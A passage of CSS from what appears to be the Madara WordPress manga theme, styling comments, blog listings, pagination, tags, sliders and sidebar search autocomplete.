    margin-bottom: 0;
  }
  #madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .fn a,
  #madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-author .fn a {
    margin-bottom: 0;
  }
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata a time {
  position: relative;
  padding-left: 22px;
  padding-right: 10px;
  font-size: 12px;
  color: #adadad;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time:before,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata a time:before {
  content: "\f017";
  font-family: Font Awesome\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  font-size: 14px;
  top: -3px;
}
@media only screen and (max-width: 991px) {
  #madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata *,
  #madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-metadata * {
    margin-bottom: 0;
  }
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-awaiting-moderation,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body footer.comment-meta .comment-awaiting-moderation {
  display: none;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body div.comment-content {
  word-wrap: break-word;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content p,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body div.comment-content p {
  margin-bottom: 0;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body div.reply,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body div.reply {
  position: absolute;
  top: 0;
  right: 0px;
  font-weight: 600;
  font-size: 11px;
  text-transform: uppercase;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body div.reply a,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body div.reply a {
  color: #999999;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-left,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-left {
  width: 56px;
  height: 56px;
  float: left;
  overflow: hidden;
  border-radius: 50%;
  margin-right: 30px;
}
@media only screen and (max-width: 767px) {
  #madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-left,
  #madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-left {
    width: 35px;
    height: 35px;
  }
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right {
  overflow: hidden;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-author .heading,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-author .heading {
  margin-top: 0;
  margin-bottom: 10px;
  font-weight: 600;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-content,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-content {
  color: #666;
  line-height: 1.9;
  margin-bottom: 12px;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-metadata,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-metadata {
  font-size: 12px;
  color: #999;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-metadata a,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-metadata a {
  color: #999;
}
#madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-edit-link,
#madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-edit-link {
  font-size: 12px;
}
#madara-comments.comments-area ol.comment-list li.comment ol.children,
#madara-comments.comments-area ol.comment-list li.pingback ol.children {
  list-style: none;
  padding-left: 40px;
}
#madara-comments.comments-area ol.comment-list li.comment ol.children .children .children,
#madara-comments.comments-area ol.comment-list li.pingback ol.children .children .children {
  padding-left: 0;
  margin-left: 0;
}

.text-ui-light #madara-comments.comments-area ol.comment-list li.comment article.comment-body .block-right .comment-content,
.text-ui-light #madara-comments.comments-area ol.comment-list li.pingback article.comment-body .block-right .comment-content {
  color: #fff;
}

@media only screen and (max-width: 767px) {
  #madara-comments.comments-area ol.comment-list li.comment ol.children,
  #madara-comments.comments-area ol.comment-list li.pingback ol.children {
    padding-left: 0;
    margin-left: 0;
  }
}
/* #madara-comments.comments-area ol.comment-list > li.comment:last-child article.comment-body,
#madara-comments.comments-area ol.comment-list > li.pingback:last-child article.comment-body {
  margin-bottom: 0;
} */
#madara-comments.comments-area #respond.comment-respond {
  margin-bottom: 30px;
}
#madara-comments.comments-area #respond.comment-respond .comment-form {
  font-size: 0;
  margin: 0 -15px;
}
#madara-comments.comments-area #respond.comment-respond .comment-form .comment-form-comment {
  width: 100%;
}
#madara-comments.comments-area #respond.comment-respond .comment-form .comment-form-comment #comment {
  width: 100%;
  border-radius: 5px;
  padding: 15px 20px 0px;
}
#madara-comments.comments-area #respond.comment-respond .comment-form .comment-form-comment + .form-submit {
  margin-top: 10px;
}
#madara-comments.comments-area #respond.comment-respond .comment-form > *:not(.comment-form-comment):not(.form-submit):not(.comment-notes):not(.logged-in-as) {
  width: 33.333333%;
  display: inline-block;
}
@media (max-width: 767px) {
  #madara-comments.comments-area #respond.comment-respond .comment-form > *:not(.comment-form-comment):not(.form-submit):not(.comment-notes):not(.logged-in-as) {
    width: 100%;
  }
}
#madara-comments.comments-area #respond.comment-respond .comment-form > * {
  font-size: 14px;
  margin-bottom: 16px;
  border: none;
  padding: 0 15px;
}
#madara-comments.comments-area #respond.comment-respond .comment-form > * input#author,
#madara-comments.comments-area #respond.comment-respond .comment-form > * input#email,
#madara-comments.comments-area #respond.comment-respond .comment-form > * input#url {
  width: 100%;
  border-radius: 5px;
  padding: 14px 20px;
}
#madara-comments.comments-area #respond.comment-respond .comment-form .form-submit {
  float: right;
}
#madara-comments.comments-area #respond.comment-respond .comment-form .form-submit #submit {
  padding: 12px 25px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #fff;
  background-color: #eb3349;
  /*back mau grand*/
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
#madara-comments.comments-area #respond.comment-respond .comment-form .form-submit #submit:hover {
  background-color: #0f0f0f;
  cursor: pointer
}
#madara-comments.comments-area .comment:last-child #respond.comment-respond {
  margin-bottom: 0;
}
#madara-comments.comments-area .comment:last-child #respond.comment-respond .comment-form .form-submit {
  margin-bottom: 0;
}
#madara-comments.comments-area #respond.comment-respond:after {
  display: table;
  content: '';
  clear: both;
}
#madara-comments.comments-area + .related-manga {
  margin-top: 50px;
}
/**
 * :: Content
 * -------------------------------------------------- */
.c-blog-listing .c-blog__inner .c-blog__content .sticky .c-blog_item .c-blog__summary .heading:before {
  content: "";
  display: inline-block;
  width: 34px;
  height: 34px;
  background-image: url("images/post-format-icons/pin.png");
  vertical-align: middle;
  margin-right: 7px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item {
  margin-bottom: 23px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__thumbnail {
  margin-bottom: 14px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count {
  margin-bottom: 12px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span {
  position: relative;
  padding-left: 19px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span + span {
  margin-left: 28px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span:before {
  display: inline-block;
  font-family: "Ionicons";
  font-size: 18px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-view:before {
  content: "\f425";
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share {
  padding-left: 17px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-total-shares {
  display: none;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share {
  display: inline-block;
  font-family: inherit;
  margin: 0;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share .apss-total-share-count {
  margin-top: 0;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share .apss-social-share .apss-total-share-count .apss-count-number {
  padding: 0;
  font-size: inherit;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .total-count span.count-share:before {
  content: "\f3ac";
  font-size: 14px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-blog_item .c-blog__summary .post-title h4 {
  line-height: 1.6;
  font-size: 16px;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item,
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item {
  margin-bottom: 0;
}
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item .post-title:last-child h4,
.c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item .post-title:last-child h4 {
  margin-bottom: 0;
}
@media (max-width: 992px) {
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item {
    margin-bottom: 30px;
  }
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6 .c-blog_item .post-title:last-child h4,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4 .c-blog_item .post-title:last-child h4 {
    margin-bottom: 10px;
  }
}
@media (max-width: 992px) {
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6:last-child .c-blog_item,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4:last-child .c-blog_item {
    margin-bottom: 0;
  }
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-6:last-child .c-blog_item .post-title:last-child h4,
  .c-blog-listing .c-blog__inner .c-blog__content .c-row:last-child .col-md-4:last-child .c-blog_item .post-title:last-child h4 {
    margin-bottom: 0;
  }
}
.c-blog-listing .c-blog__inner .c-blog__content:after {
  display: table;
  content: "";
  clear: both;
}
.c-blog-listing .c-read-more {
  display: block;
  font-weight: 600;
}
.c-blog-listing .c-read-more a {
  font-size: 12px;
}
/* Paging */
.navigation-ajax .load-ajax {
  margin-top: 43px;
  -webkit-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
  border: 1px solid #ebebeb;
  background-color: #f9f9f9;
  width: 100%;
  border-radius: 0;
  font-size: 14px;
  line-height: 2.142857142857143;
  font-weight: 600;
}
.navigation-ajax .load-ajax .load-title {
  display: inline-block;
  vertical-align: baseline;
  -webkit-transition: padding 0.2s ease-out;
  -moz-transition: padding 0.2s ease-out;
  -o-transition: padding 0.2s ease-out;
  transition: padding 0.2s ease-out;
}
.navigation-ajax .load-ajax .load-title ~ div {
  display: inline-block;
  width: 2px;
  height: 2px;
  background-color: #999999;
  display: none;
  vertical-align: baseline;
}
.navigation-ajax .load-ajax .load-title i {
  margin-left: 6px;
}
.navigation-ajax .load-ajax:hover {
  background: #eb3349;
  border-color: #eb3349;
}
.navigation-ajax .load-ajax:hover .load-title {
  color: #fff;
}
.navigation-ajax .load-ajax.show-loading {
  pointer-events: none;
  border-color: #f9f9f9;
  background-color: #f9f9f9;
}
.navigation-ajax .load-ajax.show-loading i {
  display: none;
}
.navigation-ajax .load-ajax.show-loading .load-title {
  padding-right: 25px;
  color: #999999;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div {
  display: inline-block;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div:nth-child(2) {
  animation: loadingOpacity 0.5s ease-in-out 0.2s infinite alternate;
  -webkit-animation: loadingOpacity 0.5s ease-in-out 0.2s infinite alternate;
  margin-left: -25px;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div:nth-child(3) {
  animation: loadingOpacity 0.5s ease-in-out 0.35s infinite alternate;
  -webkit-animation: loadingOpacity 0.5s ease-in-out 0.35s infinite alternate;
}
.navigation-ajax .load-ajax.show-loading .load-title ~ div:nth-child(4) {
  animation: loadingOpacity 0.5s ease-in-out 0.5s infinite alternate;
  -webkit-animation: loadingOpacity 0.5s ease-in-out 0.5s infinite alternate;
}
/* wp-pagenavi */
.wp-pagenavi {
  float: right;
  margin-top: 41px;
}
.wp-pagenavi a,
.wp-pagenavi span {
  padding: 7px 14px;
  border: none;
  font-weight: 600;
  display: inline-block;
}
.wp-pagenavi a:not(:hover),
.wp-pagenavi span:not(:hover) {
  color: #888888;
}
.wp-pagenavi span {
  background-color: #f3f3f3;
}
.wp-pagenavi a {
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
.wp-pagenavi a.nextpostslink,
.wp-pagenavi a.previouspostslink {
  background-color: #f3f3f3;
}
.wp-pagenavi a:hover {
  background-color: #eb3349;
  color: #fff;
}
.wp-pagenavi .current {
  color: #333333 !important;
}
@keyframes loadingOpacity {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes loadingOpacity {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.site-content .main-col .item-tags ul {
  margin: 0;
}
.site-content .main-col .item-tags ul li {
  padding: 0;
}
.site-content .main-col .item-tags ul li a {
  padding: 0;
  font-size: 12px;
  font-weight: 600;
  padding: 5px 15px;
  background-color: #f3f3f3;
  border-radius: 15px;
  display: inline-block;
  margin: 5px 5px 0 0;
  float: left;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.site-content .main-col .item-tags ul li a:hover {
  color: #fff;
  background-color: #eb3349;
}
/**
 * :: Plugins
 * -------------------------------------------------- */
.manga-slider {
  /* layout slider */
}
.manga-slider .slider__container.slick-dotted {
  margin-bottom: 0px;
}
.manga-slider .slider__container .slick-dots {
  bottom: -35px;
}
.manga-slider .slider__container .slick-dots li {
  margin: 0;
}
.manga-slider .slider__container .slick-dots li button:before {
  font-size: 10px;
}
.manga-slider .slider__container .slick-dots li button:hover:before {
  color: #eb3349;
}
.manga-slider .slider__container .slick-dots li.slick-active button:before {
  color: #eb3349;
}
.manga-slider .slider__container .slick-list {
  padding-left: 0px !important;
  /*use style center mode*/
  padding-right: 0px !important;
  /*use style center mode*/
}
.manga-slider .slider__container .slick-list .slick-track .slider__item {
  position: relative;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item {
  position: relative;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item .slider-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #ebebeb;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Safari 5.1-6*/
  background: -o-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Opera 11.1-12*/
  background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Fx 3.6-15*/
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  /*Standard*/
  opacity: 1;
  transition: all 0.3s;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb .slider__thumb_item img {
  width: 100%;
  height: auto;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__thumb a:focus {
  outline: none;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content {
  position: absolute;
  bottom: 0px;
  left: 0px;
  right: 0px;
  padding: 0px 20px;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
  padding-bottom: 32px;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item .post-title h4 {
  margin-bottom: 28px;
  line-height: 28px;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item .slider__content .slider__content_item .post-title h4 a {
  color: #fff;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item.no-thumb .slider__content {
  position: static;
  opacity: 1;
  visibility: visible;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item.no-thumb .slider__content .slider__content_item .post-title h4 a {
  color: #eb3349;
}
.manga-slider .slider__container .slick-list .slick-track .slider__item:hover .slider__content .slider__content_item {
  webkit-transform: translate3d(0, 30px, 0);
  transform: translate3d(0, 30px, 0);
}
.manga-slider.style-1.no-padding {
  padding: 0;
}
.manga-slider.style-1.no-padding .slider__container {
  margin-bottom: 15px;
}
.manga-slider.style-1.no-padding .slider__item .slider__content {
  opacity: 0;
  visibility: hidden;
  text-align: center;
}
.manga-slider.style-1.no-padding .slider__item.slick-center .slider__content {
  opacity: 1;
  visibility: visible;
}
.manga-slider.style-1.no-padding .slider__item.slick-center .slider__thumb .slider__thumb_item .slider-overlay {
  opacity: 0.5;
}
.manga-slider.style-1.no-padding .slider__item:hover .slider__content {
  opacity: 1;
  visibility: visible;
}
.manga-slider.style-1.no-padding .slider__item:hover .slider__thumb .slider__thumb_item .slider-overlay {
  opacity: 0.5;
}
.manga-slider.style-3 .slider__container {
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  margin-bottom: 15px;
}
.manga-slider.style-3 .slick-list {
  margin-left: 1.5px;
  margin-right: 1.5px;
}
.manga-slider.style-3 .slider__item {
  padding: 3px 1.5px;
}
.manga-slider.style-2 .slider__container .slick-list {
  margin-left: -15px;
  margin-right: -15px;
}
.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item {
  padding: 0 15px;
  margin-bottom: 15px;
}
.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__thumb {
  padding: 3px;
  background-color: #fff;
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.25);
}
.manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__content {
  left: 15px;
  right: 15px;
}
.manga-slider.style-2 .slider__container .slick-dots {
  bottom: -20px;
}
.popular-slider .slider__container {
  overflow: hidden;
}
.popular-slider .slider__container .slick-list {
  margin: 0 -15px;
}
.popular-slider .slider__container .slider__item {
  padding-left: 15px;
  padding-right: 15px;
}
.popular-slider .slider__container .slider__item .item__wrap {
  background-color: #FFFFFF;
  -webkit-transition: box-shadow 0.3s;
  -moz-transition: box-shadow 0.3s;
  -o-transition: box-shadow 0.3s;
  transition: box-shadow 0.3s;
}
.popular-slider .slider__container .slider__item .item__wrap:after {
  display: table;
  content: "";
  clear: both;
}
.popular-slider .slider__container .slider__item .slider__thumb {
  width: 126px;
  float: left;
  overflow: hidden;
}
.popular-slider .slider__container .slider__item .slider__content {
  width: calc( 100% - 126px);
  overflow: hidden;
  padding: 20px 15px;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .font-meta {
  margin-bottom: 18px;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a {
  border: 1px solid #ebebeb;
  border-radius: 15px;
  padding: 0 10px;
  display: inline-block;
  font-size: 12px;
  margin-bottom: 5px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  -webkit-transition: border-color 200ms ease;
  -moz-transition: border-color 200ms ease;
  -o-transition: border-color 200ms ease;
  transition: border-color 200ms ease;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a:hover {
  color: #fff;
  background-color: #eb3349;
  border-color: #eb3349;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .post-title h4 {
  font-size: 14px;
  margin-top: 3px;
  line-height: 17px;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .post-title h4 a {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 2.4em );
  /* fallback */
}
.popular-slider .slider__container .slider__item:hover .item__wrap {
  -webkit-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.35);
  -moz-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.35);
  box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.35);
}
.popular-slider .slider__container .slick-arrow {
  width: 30px;
  height: 30px;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 1;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.popular-slider .slider__container .slick-arrow:hover {
  background-color: #eb3349;
}
.popular-slider .slider__container .slick-arrow:before {
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.popular-slider .slider__container .slick-next:before {
  content: "\f284";
}
.popular-slider .slider__container .slick-prev:before {
  content: "\f282";
}
.popular-slider.style-1 {
  position: relative;
}
.popular-slider.style-1 .c-blog__heading,
.popular-slider.style-1 .widget-heading {
  border: none;
  position: absolute;
  top: 0;
}
@media (max-width: 600px) {
  .popular-slider.style-1 .c-blog__heading,
  .popular-slider.style-1 .widget-heading {
    position: relative;
    margin-bottom: 20px;
  }
}
.popular-slider.style-1 .c-blog__heading i {
  vertical-align: bottom;
  margin-bottom: 0;
}
.popular-slider.style-1 .c-blog__heading.style-2 {
  border-bottom: none !important;
}
.popular-slider.style-1 .slider__container .slick-list {
  padding: 50px 0 10px;
}
.popular-slider.style-1 .slider__container .slick-arrow {
  top: 0;
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.popular-slider.style-1 .slider__container .slick-next {
  right: 0;
  left: auto;
}
.popular-slider.style-1 .slider__container .slick-prev {
  right: 40px;
  left: auto;
}
.popular-slider.style-2 .slider__container {
  overflow: inherit;
  margin: 0 -40px;
}
.popular-slider.style-2 .slider__container .slick-list {
  margin: 0 25px;
  padding: 50px 0;
}
.popular-slider.style-2 .slider__container .slick-list:after,
.popular-slider.style-2 .slider__container .slick-list:before {
  position: absolute;
  content: "";
  display: block;
  width: 15px;
  height: 100%;
  background: #fff;
  top: 0;
  z-index: 1;
}
.popular-slider.style-2 .slider__container .slick-list:before {
  left: 0;
}
.popular-slider.style-2 .slider__container .slick-list:after {
  right: 0;
}
.popular-slider.style-3 .c-blog__heading {
  border-bottom: none;
  margin-bottom: 0;
}
.popular-slider.style-3 .c-blog__heading.style-2 {
  margin-bottom: 10px;
}
.popular-slider.style-3 .c-blog__heading.style-2 i {
  vertical-align: bottom;
}
.popular-slider.style-3 .widget-heading {
  margin-bottom: 10px;
}
.popular-slider.style-3 .slider__container .slick-list {
  padding: 10px 0;
}
.popular-slider.style-3 .slider__container .slick-next {
  right: 0px;
}
.popular-slider.style-3 .slider__container .slick-prev {
  left: 0px;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a{line-height: 1.5em;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    max-height: calc( 1.7em );
}


#main-sidebar .search-navigation__wrap .link-adv-search {
  display: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .open-search-main-menu {
  display: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form {
  position: relative;
}
@media (max-width: 1200px) {
  #main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form {
    width: 220px;
  }
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"] {
  width: 100%;
  height: 38px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 5px;
  padding: 0 45px 0 15px;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"]:focus {
  outline: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form i {
  position: absolute;
  right: 10px;
  top: 4px;
  font-size: 24px;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type=submit] {
  position: absolute;
  top: 5px;
  right: 0;
  font-size: 0;
  background-color: transparent;
  border: none;
  padding: 14px 19px;
  border-left: 1px solid rgba(45, 45, 45, 0.3);
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading + input + i.ion-ios-search-strong {
  display: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading + input + i.ion-ios-search-strong + .loader-inner {
  display: block;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete {
  z-index: 99;
  box-shadow: 1px 1px 3px #cecece;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  margin-top: 5px;
  position: absolute !important;
  top: unset !important;
  left: unset !important;
  background-color: #fff;
  border: 1px solid #cccccc;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li {
  padding: 5px;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li:not(.last-child) {
  border-bottom: 1px solid #cccccc;
  padding: 5px;
  cursor: pointer;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li:hover {
  background-color: rgba(218, 218, 218, 0.39);
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li .manga-text-highlight {
  font-weight: 700;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner {
  display: none;
  position: absolute;
  right: 18px;
  top: 21px;
  transform: scale(0.6);
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner > div:first-child {
  border-left-color: #888888;
  border-right-color: #888888;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner > div:last-child {
  border-color: #888888;
}
#main-sidebar .search-navigation__wrap ul,
#main-sidebar .search-navigation__wrap li {
  list-style: none;
  padding: 0;
}
#main-sidebar .widget-manga-search .manga-search-form input[type="text"] {
  background: transparent;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
#main-sidebar .widget-manga-search .manga-search-form input[type="text"]:hover {
  background-color: rgba(235, 235, 235, 0.3);
}
.ui-helper-hidden-accessible {
  display: none;
}
.site-header .c-header__top form#blog-post-search .loader-inner, body.search .c-search-header__wrapper .manga-search-form .loader-inner {
  display: none;
}
.site-header .c-header__top form#blog-post-search.manga-search-form input.ui-autocomplete-loading + input[type="submit"] + .loader-inner, .c-search-header__wrapper .manga-search-form input.ui-autocomplete-loading + input[type="submit"] + .loader-inner {
  display: block;
}
.site-header .c-header__top form#blog-post-search.manga-search-form .loader-inner, .c-search-header__wrapper .manga-search-form .loader-inner {
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  padding: 13px 23px;
  background: var( --madara-main-color );
}
 .c-search-header__wrapper .manga-search-form .loader-inner{padding: 20px 2px}
 body.search .c-search-header__wrapper .search-content .search-form input.ui-autocomplete-loading + input[type="submit"] + .loader-inner + .icon{display: none}
.site-header .c-header__top form#blog-post-search.manga-search-form .loader-inner > div, .c-search-header__wrapper .manga-search-form .loader-inner > div {
  height: 20px;
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete, .c-search-header__wrapper .manga-autocomplete.ui-autocomplete {
  display: block;
  top: unset !important;
  position: absolute !important;
  width: calc(100% - 130px) !important;
  z-index: 99;
